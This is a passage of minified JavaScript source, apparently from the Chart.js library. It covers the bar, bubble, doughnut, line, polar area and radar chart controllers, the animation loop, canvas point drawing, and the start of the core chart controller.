i.getBasePixel()},getRuler:function(t){var e,n=this,i=n.getMeta(),o=n.getScaleForId(i.yAxisID),a=n.getBarCount(),r=(e="category"===o.options.type?o.getPixelForTick(t+1)-o.getPixelForTick(t):o.width/o.ticks.length)*o.options.categoryPercentage,s=(e-e*o.options.categoryPercentage)/2,l=r/a;o.ticks.length!==n.chart.data.labels.length&&(l*=o.ticks.length/n.chart.data.labels.length);return{datasetCount:a,tickHeight:e,categoryHeight:r,categorySpacing:s,fullBarHeight:l,barHeight:l*o.options.barPercentage,barSpacing:l-l*o.options.barPercentage}},calculateBarHeight:function(t){var e=this.getScaleForId(this.getMeta().yAxisID);return e.options.barThickness?e.options.barThickness:e.options.stacked?t.categoryHeight:t.barHeight},calculateBarX:function(t,e){var n=this,i=n.getMeta(),o=n.getScaleForId(i.xAxisID),a=Number(n.getDataset().data[t]);if(o.options.stacked){for(var r=0,s=0,l=0;l<e;l++){var u=n.chart.data.datasets[l],c=n.chart.getDatasetMeta(l);if(c.bar&&c.xAxisID===o.id&&n.chart.isDatasetVisible(l)){var d=Number(u.data[t]);d<0?s+=d||0:r+=d||0}}return a<0?o.getPixelForValue(s+a):o.getPixelForValue(r+a)}return o.getPixelForValue(a)},calculateBarY:function(t,e,n){var i=this,o=i.getMeta(),a=i.getScaleForId(o.yAxisID),r=i.getBarIndex(e),s=a.getPixelForValue(null,t,e,i.chart.isCombo);return s-=i.chart.isCombo?n.tickHeight/2:0,a.options.stacked?s+n.categoryHeight/2+n.categorySpacing:s+n.barHeight/2+n.categorySpacing+n.barHeight*r+n.barSpacing/2+n.barSpacing*r}})}},{}],16:[function(t,e,n){"use strict";e.exports=function(f){var p=f.helpers;f.defaults.bubble={hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return n+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}},f.controllers.bubble=f.DatasetController.extend({dataElementType:f.elements.Point,update:function(n){var i=this,t=i.getMeta().data;p.each(t,function(t,e){i.updateElement(t,e,n)})},updateElement:function(t,e,n){var i=this,o=i.getMeta(),a=i.getScaleForId(o.xAxisID),r=i.getScaleForId(o.yAxisID),s=t.custom||{},l=i.getDataset(),u=l.data[e],c=i.chart.options.elements.point,d=i.index;p.extend(t,{_xScale:a,_yScale:r,_datasetIndex:d,_index:e,_model:{x:n?a.getPixelForDecimal(.5):a.getPixelForValue("object"==typeof u?u:NaN,e,d,i.chart.isCombo),y:n?r.getBasePixel():r.getPixelForValue(u,e,d),radius:n?0:s.radius?s.radius:i.getRadius(u),hitRadius:s.hitRadius?s.hitRadius:p.getValueAtIndexOrDefault(l.hitRadius,e,c.hitRadius)}}),f.DatasetController.prototype.removeHoverStyle.call(i,t,c);var h=t._model;h.skip=s.skip?s.skip:isNaN(h.x)||isNaN(h.y),t.pivot()},getRadius:function(t){return t.r||this.chart.options.elements.point.radius},setHoverStyle:function(t){f.DatasetController.prototype.setHoverStyle.call(this,t);var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{};t._model.radius=i.hoverRadius?i.hoverRadius:p.getValueAtIndexOrDefault(e.hoverRadius,n,this.chart.options.elements.point.hoverRadius)+this.getRadius(e.data[n])},removeHoverStyle:function(t){f.DatasetController.prototype.removeHoverStyle.call(this,t,this.chart.options.elements.point);var e=this.chart.data.datasets[t._datasetIndex].data[t._index],n=t.custom||{};t._model.radius=n.radius?n.radius:this.getRadius(e)}})}},{}],17:[function(t,e,n){"use strict";e.exports=function(e){var _=e.helpers,t=e.defaults;t.doughnut={animation:{animateRotate:!0,animateScale:!1},aspectRatio:1,hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,o=n.labels;if(i.length)for(var a=0;a<i[0].data.length;++a)e.push('<li><span style="background-color:'+i[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(l){var u=l.data;return u.labels.length&&u.datasets.length?u.labels.map(function(t,e){var n=l.getDatasetMeta(0),i=u.datasets[0],o=n.data[e],a=o&&o.custom||{},r=_.getValueAtIndexOrDefault,s=l.options.elements.arc;return{text:t,fillStyle:a.backgroundColor?a.backgroundColor:r(i.backgroundColor,e,s.backgroundColor),strokeStyle:a.borderColor?a.borderColor:r(i.borderColor,e,s.borderColor),lineWidth:a.borderWidth?a.borderWidth:r(i.borderWidth,e,s.borderWidth),hidden:isNaN(i.data[e])||n.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var n,i,o,a=e.index,r=this.chart;for(n=0,i=(r.data.datasets||[]).length;n<i;++n)(o=r.getDatasetMeta(n)).data[a]&&(o.data[a].hidden=!o.data[a].hidden);r.update()}},cutoutPercentage:50,rotation:-.5*Math.PI,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.labels[t.index],i=": "+e.datasets[t.datasetIndex].data[t.index];return _.isArray(n)?(n=n.slice())[0]+=i:n+=i,n}}}},t.pie=_.clone(t.doughnut),_.extend(t.pie,{cutoutPercentage:0}),e.controllers.doughnut=e.controllers.pie=e.DatasetController.extend({dataElementType:e.elements.Arc,linkScales:_.noop,getRingIndex:function(t){for(var e=0,n=0;n<t;++n)this.chart.isDatasetVisible(n)&&++e;return e},update:function(n){var i=this,t=i.chart,e=t.chartArea,o=t.options,a=o.elements.arc,r=e.right-e.left-a.borderWidth,s=e.bottom-e.top-a.borderWidth,l=Math.min(r,s),u={x:0,y:0},c=i.getMeta(),d=o.cutoutPercentage,h=o.circumference;if(h<2*Math.PI){var f=o.rotation%(2*Math.PI),p=(f+=2*Math.PI*(f>=Math.PI?-1:f<-Math.PI?1:0))+h,g=Math.cos(f),m=Math.sin(f),v=Math.cos(p),b=Math.sin(p),y=f<=0&&0<=p||f<=2*Math.PI&&2*Math.PI<=p,x=f<=.5*Math.PI&&.5*Math.PI<=p||f<=2.5*Math.PI&&2.5*Math.PI<=p,w=f<=-Math.PI&&-Math.PI<=p||f<=Math.PI&&Math.PI<=p,k=f<=.5*-Math.PI&&.5*-Math.PI<=p||f<=1.5*Math.PI&&1.5*Math.PI<=p,S=d/100,C=w?-1:Math.min(g*(g<0?1:S),v*(v<0?1:S)),I=k?-1:Math.min(m*(m<0?1:S),b*(b<0?1:S)),M=y?1:Math.max(g*(0<g?1:S),v*(0<v?1:S)),T=x?1:Math.max(m*(0<m?1:S),b*(0<b?1:S)),P=.5*(M-C),A=.5*(T-I);l=Math.min(r/P,s/A),u={x:-.5*(M+C),y:-.5*(T+I)}}t.borderWidth=i.getMaxBorderWidth(c.data),t.outerRadius=Math.max((l-t.borderWidth)/2,0),t.innerRadius=Math.max(d?t.outerRadius/100*d:1,0),t.radiusLength=(t.outerRadius-t.innerRadius)/t.getVisibleDatasetCount(),t.offsetX=u.x*t.outerRadius,t.offsetY=u.y*t.outerRadius,c.total=i.calculateTotal(),i.outerRadius=t.outerRadius-t.radiusLength*i.getRingIndex(i.index),i.innerRadius=i.outerRadius-t.radiusLength,_.each(c.data,function(t,e){i.updateElement(t,e,n)})},updateElement:function(t,e,n){var i=this,o=i.chart,a=o.chartArea,r=o.options,s=r.animation,l=(a.left+a.right)/2,u=(a.top+a.bottom)/2,c=r.rotation,d=r.rotation,h=i.getDataset(),f=n&&s.animateRotate?0:t.hidden?0:i.calculateCircumference(h.data[e])*(r.circumference/(2*Math.PI)),p=n&&s.animateScale?0:i.innerRadius,g=n&&s.animateScale?0:i.outerRadius,m=_.getValueAtIndexOrDefault;_.extend(t,{_datasetIndex:i.index,_index:e,_model:{x:l+o.offsetX,y:u+o.offsetY,startAngle:c,endAngle:d,circumference:f,outerRadius:g,innerRadius:p,label:m(h.label,e,o.data.labels[e])}});var v=t._model;this.removeHoverStyle(t),n&&s.animateRotate||(v.startAngle=0===e?r.rotation:i.getMeta().data[e-1]._model.endAngle,v.endAngle=v.startAngle+v.circumference),t.pivot()},removeHoverStyle:function(t){e.DatasetController.prototype.removeHoverStyle.call(this,t,this.chart.options.elements.arc)},calculateTotal:function(){var n,i=this.getDataset(),t=this.getMeta(),o=0;return _.each(t.data,function(t,e){n=i.data[e],isNaN(n)||t.hidden||(o+=Math.abs(n))}),o},calculateCircumference:function(t){var e=this.getMeta().total;return 0<e&&!isNaN(t)?2*Math.PI*(t/e):0},getMaxBorderWidth:function(t){for(var e,n,i=0,o=this.index,a=t.length,r=0;r<a;r++)i=(i=i<(e=t[r]._model?t[r]._model.borderWidth:0)?e:i)<(n=t[r]._chart?t[r]._chart.config.data.datasets[o].hoverBorderWidth:0)?n:i;return i}})}},{}],18:[function(t,e,n){"use strict";e.exports=function(t){function f(t,e){return g.getValueOrDefault(t.showLine,e.showLines)}var g=t.helpers;t.defaults.line={showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}},t.controllers.line=t.DatasetController.extend({datasetElementType:t.elements.Line,dataElementType:t.elements.Point,update:function(t){var e,n,i,o=this,a=o.getMeta(),r=a.dataset,s=a.data||[],l=o.chart.options,u=l.elements.line,c=o.getScaleForId(a.yAxisID),d=o.getDataset(),h=f(d,l);for(h&&(i=r.custom||{},void 0!==d.tension&&void 0===d.lineTension&&(d.lineTension=d.tension),r._scale=c,r._datasetIndex=o.index,r._children=s,r._model={spanGaps:d.spanGaps?d.spanGaps:l.spanGaps,tension:i.tension?i.tension:g.getValueOrDefault(d.lineTension,u.tension),backgroundColor:i.backgroundColor?i.backgroundColor:d.backgroundColor||u.backgroundColor,borderWidth:i.borderWidth?i.borderWidth:d.borderWidth||u.borderWidth,borderColor:i.borderColor?i.borderColor:d.borderColor||u.borderColor,borderCapStyle:i.borderCapStyle?i.borderCapStyle:d.borderCapStyle||u.borderCapStyle,borderDash:i.borderDash?i.borderDash:d.borderDash||u.borderDash,borderDashOffset:i.borderDashOffset?i.borderDashOffset:d.borderDashOffset||u.borderDashOffset,borderJoinStyle:i.borderJoinStyle?i.borderJoinStyle:d.borderJoinStyle||u.borderJoinStyle,fill:i.fill?i.fill:void 0!==d.fill?d.fill:u.fill,steppedLine:i.steppedLine?i.steppedLine:g.getValueOrDefault(d.steppedLine,u.stepped),cubicInterpolationMode:i.cubicInterpolationMode?i.cubicInterpolationMode:g.getValueOrDefault(d.cubicInterpolationMode,u.cubicInterpolationMode),scaleTop:c.top,scaleBottom:c.bottom,scaleZero:c.getBasePixel()},r.pivot()),e=0,n=s.length;e<n;++e)o.updateElement(s[e],e,t);for(h&&0!==r._model.tension&&o.updateBezierControlPoints(),e=0,n=s.length;e<n;++e)s[e].pivot()},getPointBackgroundColor:function(t,e){var n=this.chart.options.elements.point.backgroundColor,i=this.getDataset(),o=t.custom||{};return o.backgroundColor?n=o.backgroundColor:i.pointBackgroundColor?n=g.getValueAtIndexOrDefault(i.pointBackgroundColor,e,n):i.backgroundColor&&(n=i.backgroundColor),n},getPointBorderColor:function(t,e){var n=this.chart.options.elements.point.borderColor,i=this.getDataset(),o=t.custom||{};return o.borderColor?n=o.borderColor:i.pointBorderColor?n=g.getValueAtIndexOrDefault(i.pointBorderColor,e,n):i.borderColor&&(n=i.borderColor),n},getPointBorderWidth:function(t,e){var n=this.chart.options.elements.point.borderWidth,i=this.getDataset(),o=t.custom||{};return o.borderWidth?n=o.borderWidth:i.pointBorderWidth?n=g.getValueAtIndexOrDefault(i.pointBorderWidth,e,n):i.borderWidth&&(n=i.borderWidth),n},updateElement:function(t,e,n){var i,o,a=this,r=a.getMeta(),s=t.custom||{},l=a.getDataset(),u=a.index,c=l.data[e],d=a.getScaleForId(r.yAxisID),h=a.getScaleForId(r.xAxisID),f=a.chart.options.elements.point,p=1===(a.chart.data.labels||[]).length||1===l.data.length||a.chart.isCombo;void 0!==l.radius&&void 0===l.pointRadius&&(l.pointRadius=l.radius),void 0!==l.hitRadius&&void 0===l.pointHitRadius&&(l.pointHitRadius=l.hitRadius),i=h.getPixelForValue("object"==typeof c?c:NaN,e,u,p),o=n?d.getBasePixel():a.calculatePointY(c,e,u),t._xScale=h,t._yScale=d,t._datasetIndex=u,t._index=e,t._model={x:i,y:o,skip:s.skip||isNaN(i)||isNaN(o),radius:s.radius||g.getValueAtIndexOrDefault(l.pointRadius,e,f.radius),pointStyle:s.pointStyle||g.getValueAtIndexOrDefault(l.pointStyle,e,f.pointStyle),backgroundColor:a.getPointBackgroundColor(t,e),borderColor:a.getPointBorderColor(t,e),borderWidth:a.getPointBorderWidth(t,e),tension:r.dataset._model?r.dataset._model.tension:0,steppedLine:!!r.dataset._model&&r.dataset._model.steppedLine,hitRadius:s.hitRadius||g.getValueAtIndexOrDefault(l.pointHitRadius,e,f.hitRadius)}},calculatePointY:function(t,e,n){var i,o,a,r=this.chart,s=this.getMeta(),l=this.getScaleForId(s.yAxisID),u=0,c=0;if(l.options.stacked){for(i=0;i<n;i++)if(o=r.data.datasets[i],"line"===(a=r.getDatasetMeta(i)).type&&a.yAxisID===l.id&&r.isDatasetVisible(i)){var d=Number(l.getRightValue(o.data[e]));d<0?c+=d||0:u+=d||0}var h=Number(l.getRightValue(t));return h<0?l.getPixelForValue(c+h):l.getPixelForValue(u+h)}return l.getPixelForValue(t)},updateBezierControlPoints:function(){function t(t,e,n){return Math.max(Math.min(t,n),e)}var e,n,i,o,a=this.getMeta(),r=this.chart.chartArea,s=a.data||[];if(a.dataset._model.spanGaps&&(s=s.filter(function(t){return!t._model.skip})),"monotone"===a.dataset._model.cubicInterpolationMode)g.splineCurveMonotone(s);else for(e=0,n=s.length;e<n;++e)i=s[e]._model,o=g.splineCurve(g.previousItem(s,e)._model,i,g.nextItem(s,e)._model,a.dataset._model.tension),i.controlPointPreviousX=o.previous.x,i.controlPointPreviousY=o.previous.y,i.controlPointNextX=o.next.x,i.controlPointNextY=o.next.y;if(this.chart.options.elements.line.capBezierPoints)for(e=0,n=s.length;e<n;++e)(i=s[e]._model).controlPointPreviousX=t(i.controlPointPreviousX,r.left,r.right),i.controlPointPreviousY=t(i.controlPointPreviousY,r.top,r.bottom),i.controlPointNextX=t(i.controlPointNextX,r.left,r.right),i.controlPointNextY=t(i.controlPointNextY,r.top,r.bottom)},draw:function(t){var e,n,i=this.getMeta(),o=i.data||[],a=t||1;for(e=0,n=o.length;e<n;++e)o[e].transition(a);for(f(this.getDataset(),this.chart.options)&&i.dataset.transition(a).draw(),e=0,n=o.length;e<n;++e)o[e].draw()},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},o=t._model;o.radius=i.hoverRadius||g.getValueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),o.backgroundColor=i.hoverBackgroundColor||g.getValueAtIndexOrDefault(e.pointHoverBackgroundColor,n,g.getHoverColor(o.backgroundColor)),o.borderColor=i.hoverBorderColor||g.getValueAtIndexOrDefault(e.pointHoverBorderColor,n,g.getHoverColor(o.borderColor)),o.borderWidth=i.hoverBorderWidth||g.getValueAtIndexOrDefault(e.pointHoverBorderWidth,n,o.borderWidth)},removeHoverStyle:function(t){var e=this,n=e.chart.data.datasets[t._datasetIndex],i=t._index,o=t.custom||{},a=t._model;void 0!==n.radius&&void 0===n.pointRadius&&(n.pointRadius=n.radius),a.radius=o.radius||g.getValueAtIndexOrDefault(n.pointRadius,i,e.chart.options.elements.point.radius),a.backgroundColor=e.getPointBackgroundColor(t,i),a.borderColor=e.getPointBorderColor(t,i),a.borderWidth=e.getPointBorderWidth(t,i)}})}},{}],19:[function(t,e,n){"use strict";e.exports=function(e){var k=e.helpers;e.defaults.polarArea={scale:{type:"radialLinear",lineArc:!0,ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,aspectRatio:1,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,o=n.labels;if(i.length)for(var a=0;a<i[0].data.length;++a)e.push('<li><span style="background-color:'+i[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(s){var l=s.data;return l.labels.length&&l.datasets.length?l.labels.map(function(t,e){var n=s.getDatasetMeta(0),i=l.datasets[0],o=n.data[e].custom||{},a=k.getValueAtIndexOrDefault,r=s.options.elements.arc;return{text:t,fillStyle:o.backgroundColor?o.backgroundColor:a(i.backgroundColor,e,r.backgroundColor),strokeStyle:o.borderColor?o.borderColor:a(i.borderColor,e,r.borderColor),lineWidth:o.borderWidth?o.borderWidth:a(i.borderWidth,e,r.borderWidth),hidden:isNaN(i.data[e])||n.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var n,i,o,a=e.index,r=this.chart;for(n=0,i=(r.data.datasets||[]).length;n<i;++n)(o=r.getDatasetMeta(n)).data[a].hidden=!o.data[a].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}},e.controllers.polarArea=e.DatasetController.extend({dataElementType:e.elements.Arc,linkScales:k.noop,update:function(n){var i=this,t=i.chart,e=t.chartArea,o=i.getMeta(),a=t.options,r=a.elements.arc,s=Math.min(e.right-e.left,e.bottom-e.top);t.outerRadius=Math.max((s-r.borderWidth/2)/2,0),t.innerRadius=Math.max(a.cutoutPercentage?t.outerRadius/100*a.cutoutPercentage:1,0),t.radiusLength=(t.outerRadius-t.innerRadius)/t.getVisibleDatasetCount(),i.outerRadius=t.outerRadius-t.radiusLength*i.index,i.innerRadius=i.outerRadius-t.radiusLength,o.count=i.countVisibleElements(),k.each(o.data,function(t,e){i.updateElement(t,e,n)})},updateElement:function(t,e,n){for(var i=this,o=i.chart,a=i.getDataset(),r=o.options,s=r.animation,l=o.scale,u=k.getValueAtIndexOrDefault,c=o.data.labels,d=i.calculateCircumference(a.data[e]),h=l.xCenter,f=l.yCenter,p=0,g=i.getMeta(),m=0;m<e;++m)isNaN(a.data[m])||g.data[m].hidden||++p;var v=r.startAngle,b=t.hidden?0:l.getDistanceFromCenterForValue(a.data[e]),y=v+d*p,x=y+(t.hidden?0:d),w=s.animateScale?0:l.getDistanceFromCenterForValue(a.data[e]);k.extend(t,{_datasetIndex:i.index,_index:e,_scale:l,_model:{x:h,y:f,innerRadius:0,outerRadius:n?w:b,startAngle:n&&s.animateRotate?v:y,endAngle:n&&s.animateRotate?v:x,label:u(c,e,c[e])}}),i.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(t){e.DatasetController.prototype.removeHoverStyle.call(this,t,this.chart.options.elements.arc)},countVisibleElements:function(){var n=this.getDataset(),t=this.getMeta(),i=0;return k.each(t.data,function(t,e){isNaN(n.data[e])||t.hidden||i++}),i},calculateCircumference:function(t){var e=this.getMeta().count;return 0<e&&!isNaN(t)?2*Math.PI/e:0}})}},{}],20:[function(t,e,n){"use strict";e.exports=function(t){var u=t.helpers;t.defaults.radar={aspectRatio:1,scale:{type:"radialLinear"},elements:{line:{tension:0}}},t.controllers.radar=t.DatasetController.extend({datasetElementType:t.elements.Line,dataElementType:t.elements.Point,linkScales:u.noop,update:function(n){var i=this,t=i.getMeta(),e=t.dataset,o=t.data,a=e.custom||{},r=i.getDataset(),s=i.chart.options.elements.line,l=i.chart.scale;void 0!==r.tension&&void 0===r.lineTension&&(r.lineTension=r.tension),u.extend(t.dataset,{_datasetIndex:i.index,_children:o,_loop:!0,_model:{tension:a.tension?a.tension:u.getValueOrDefault(r.lineTension,s.tension),backgroundColor:a.backgroundColor?a.backgroundColor:r.backgroundColor||s.backgroundColor,borderWidth:a.borderWidth?a.borderWidth:r.borderWidth||s.borderWidth,borderColor:a.borderColor?a.borderColor:r.borderColor||s.borderColor,fill:a.fill?a.fill:void 0!==r.fill?r.fill:s.fill,borderCapStyle:a.borderCapStyle?a.borderCapStyle:r.borderCapStyle||s.borderCapStyle,borderDash:a.borderDash?a.borderDash:r.borderDash||s.borderDash,borderDashOffset:a.borderDashOffset?a.borderDashOffset:r.borderDashOffset||s.borderDashOffset,borderJoinStyle:a.borderJoinStyle?a.borderJoinStyle:r.borderJoinStyle||s.borderJoinStyle,scaleTop:l.top,scaleBottom:l.bottom,scaleZero:l.getBasePosition()}}),t.dataset.pivot(),u.each(o,function(t,e){i.updateElement(t,e,n)},i),i.updateBezierControlPoints()},updateElement:function(t,e,n){var i=this,o=t.custom||{},a=i.getDataset(),r=i.chart.scale,s=i.chart.options.elements.point,l=r.getPointPositionForValue(e,a.data[e]);u.extend(t,{_datasetIndex:i.index,_index:e,_scale:r,_model:{x:n?r.xCenter:l.x,y:n?r.yCenter:l.y,tension:o.tension?o.tension:u.getValueOrDefault(a.tension,i.chart.options.elements.line.tension),radius:o.radius?o.radius:u.getValueAtIndexOrDefault(a.pointRadius,e,s.radius),backgroundColor:o.backgroundColor?o.backgroundColor:u.getValueAtIndexOrDefault(a.pointBackgroundColor,e,s.backgroundColor),borderColor:o.borderColor?o.borderColor:u.getValueAtIndexOrDefault(a.pointBorderColor,e,s.borderColor),borderWidth:o.borderWidth?o.borderWidth:u.getValueAtIndexOrDefault(a.pointBorderWidth,e,s.borderWidth),pointStyle:o.pointStyle?o.pointStyle:u.getValueAtIndexOrDefault(a.pointStyle,e,s.pointStyle),hitRadius:o.hitRadius?o.hitRadius:u.getValueAtIndexOrDefault(a.hitRadius,e,s.hitRadius)}}),t._model.skip=o.skip?o.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var o=this.chart.chartArea,a=this.getMeta();u.each(a.data,function(t,e){var n=t._model,i=u.splineCurve(u.previousItem(a.data,e,!0)._model,n,u.nextItem(a.data,e,!0)._model,n.tension);n.controlPointPreviousX=Math.max(Math.min(i.previous.x,o.right),o.left),n.controlPointPreviousY=Math.max(Math.min(i.previous.y,o.bottom),o.top),n.controlPointNextX=Math.max(Math.min(i.next.x,o.right),o.left),n.controlPointNextY=Math.max(Math.min(i.next.y,o.bottom),o.top),t.pivot()})},draw:function(t){var e=this.getMeta(),n=t||1;u.each(e.data,function(t){t.transition(n)}),e.dataset.transition(n).draw(),u.each(e.data,function(t){t.draw()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t.custom||{},i=t._index,o=t._model;o.radius=n.hoverRadius?n.hoverRadius:u.getValueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),o.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:u.getValueAtIndexOrDefault(e.pointHoverBackgroundColor,i,u.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor?n.hoverBorderColor:u.getValueAtIndexOrDefault(e.pointHoverBorderColor,i,u.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:u.getValueAtIndexOrDefault(e.pointHoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t.custom||{},i=t._index,o=t._model,a=this.chart.options.elements.point;o.radius=n.radius?n.radius:u.getValueAtIndexOrDefault(e.radius,i,a.radius),o.backgroundColor=n.backgroundColor?n.backgroundColor:u.getValueAtIndexOrDefault(e.pointBackgroundColor,i,a.backgroundColor),o.borderColor=n.borderColor?n.borderColor:u.getValueAtIndexOrDefault(e.pointBorderColor,i,a.borderColor),o.borderWidth=n.borderWidth?n.borderWidth:u.getValueAtIndexOrDefault(e.pointBorderWidth,i,a.borderWidth)}})}},{}],21:[function(t,e,n){"use strict";e.exports=function(t){var n=t.helpers;t.defaults.global.animation={duration:1e3,easing:"easeOutQuart",onProgress:n.noop,onComplete:n.noop},t.Animation=t.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,n,i){var o=this;i||(t.animating=!0);for(var a=0;a<o.animations.length;++a)if(o.animations[a].chartInstance===t)return void(o.animations[a].animationObject=e);o.animations.push({chartInstance:t,animationObject:e}),1===o.animations.length&&o.requestAnimationFrame()},cancelAnimation:function(e){var t=n.findIndex(this.animations,function(t){return t.chartInstance===e});-1!==t&&(this.animations.splice(t,1),e.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=n.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),n=0;1<t.dropFrames&&(n=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1);for(var i=0;i<t.animations.length;)null===t.animations[i].animationObject.currentStep&&(t.animations[i].animationObject.currentStep=0),t.animations[i].animationObject.currentStep+=1+n,t.animations[i].animationObject.currentStep>t.animations[i].animationObject.numSteps&&(t.animations[i].animationObject.currentStep=t.animations[i].animationObject.numSteps),t.animations[i].animationObject.render(t.animations[i].chartInstance,t.animations[i].animationObject),t.animations[i].animationObject.onAnimationProgress&&t.animations[i].animationObject.onAnimationProgress.call&&t.animations[i].animationObject.onAnimationProgress.call(t.animations[i].chartInstance,t.animations[i]),t.animations[i].animationObject.currentStep===t.animations[i].animationObject.numSteps?(t.animations[i].animationObject.onAnimationComplete&&t.animations[i].animationObject.onAnimationComplete.call&&t.animations[i].animationObject.onAnimationComplete.call(t.animations[i].chartInstance,t.animations[i]),t.animations[i].chartInstance.animating=!1,t.animations.splice(i,1)):++i;var o=(Date.now()-e)/t.frameDuration;t.dropFrames+=o,0<t.animations.length&&t.requestAnimationFrame()}}}},{}],22:[function(t,e,n){"use strict";e.exports=function(t){(t.canvasHelpers={}).drawPoint=function(t,e,n,i,o){var a,r,s,l,u,c;if("object"!=typeof e||"[object HTMLImageElement]"!==(a=e.toString())&&"[object HTMLCanvasElement]"!==a){if(!(isNaN(n)||n<=0)){switch(e){default:t.beginPath(),t.arc(i,o,n,0,2*Math.PI),t.closePath(),t.fill();break;case"triangle":t.beginPath(),u=(r=3*n/Math.sqrt(3))*Math.sqrt(3)/2,t.moveTo(i-r/2,o+u/3),t.lineTo(i+r/2,o+u/3),t.lineTo(i,o-2*u/3),t.closePath(),t.fill();break;case"rect":c=1/Math.SQRT2*n,t.beginPath(),t.fillRect(i-c,o-c,2*c,2*c),t.strokeRect(i-c,o-c,2*c,2*c);break;case"rectRot":c=1/Math.SQRT2*n,t.beginPath(),t.moveTo(i-c,o),t.lineTo(i,o+c),t.lineTo(i+c,o),t.lineTo(i,o-c),t.closePath(),t.fill();break;case"cross":t.beginPath(),t.moveTo(i,o+n),t.lineTo(i,o-n),t.moveTo(i-n,o),t.lineTo(i+n,o),t.closePath();break;case"crossRot":t.beginPath(),s=Math.cos(Math.PI/4)*n,l=Math.sin(Math.PI/4)*n,t.moveTo(i-s,o-l),t.lineTo(i+s,o+l),t.moveTo(i-s,o+l),t.lineTo(i+s,o-l),t.closePath();break;case"star":t.beginPath(),t.moveTo(i,o+n),t.lineTo(i,o-n),t.moveTo(i-n,o),t.lineTo(i+n,o),s=Math.cos(Math.PI/4)*n,l=Math.sin(Math.PI/4)*n,t.moveTo(i-s,o-l),t.lineTo(i+s,o+l),t.moveTo(i-s,o+l),t.lineTo(i+s,o-l),t.closePath();break;case"line":t.beginPath(),t.moveTo(i-n,o),t.lineTo(i+n,o),t.closePath();break;case"dash":t.beginPath(),t.moveTo(i,o),t.lineTo(i+n,o),t.closePath()}t.stroke()}}else t.drawImage(e,i-e.width/2,o-e.height/2)}}},{}],23:[function(t,e,n){"use strict";e.exports=function(c){function s(t,e){var n=h.getStyle(t,e),i=n&&n.match(/(\d+)px/);return i?Number(i[1]):void 0}function d(t,e){if("string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas),t instanceof HTMLCanvasElement){var n=t.getContext&&t.getContext("2d");if(n instanceof CanvasRenderingContext2D)return function(t,e){var n=t.style,i=t.getAttribute("height"),o=t.getAttribute("width");if(t._chartjs={initial:{height:i,width:o,style:{display:n.display,height:n.height,width:n.width}}},n.display=n.display||"block",null===o||""===o){var a=s(t,"width");void 0!==a&&(t.width=a)}if(null===i||""===i)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var r=s(t,"height");void 0!==a&&(t.height=r)}}(t,e),n}return null}var h=c.helpers;c.types={},c.instances={},c.controllers={},c.Controller=function(t,e,n){var i,o,a=this;(o=(i=(i=e)||{}).data=i.data||{}).datasets=o.datasets||[],o.labels=o.labels||[],i.options=h.configMerge(c.defaults.global,c.defaults[i.type],i.options||{});var r=d(t,e=i),s=r&&r.canvas,l=s&&s.height,u=s&&s.width;return n.ctx=r,n.canvas=s,n.config=e,n.width=u,n.height=l,n.aspectRatio=l?u/l:null,a.id=h.uid(),a.chart=n,a.config=e,a.options=e.options,a._bufferedRender=!1,c.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data}}),r&&s?(h.retinaScale(n),a.options.responsive&&(h.addResizeListener(s.parentNode,function(){a.resize()}),a.resize(!0)),a.initialize()):console.error("Failed to create chart: can't acquire context from the given item"),a},h.extend(c.Controller.prototype,{initialize:function(){var t=this;return c.plugins.notify("beforeInit",[t]),t.bindEvents(),t.ensureScalesHaveIDs(),t.buildOrUpdateControllers(),t.buildScales(),t.updateLayout(),t.resetElements(),t.initToolTip(),t.update(),c.plugins.notify("afterInit",[t]),t},clear:function(){return h.clear(this.chart),this},stop:function(){return c.animationService.cancelAnimation(this),this},resize:function(t){var 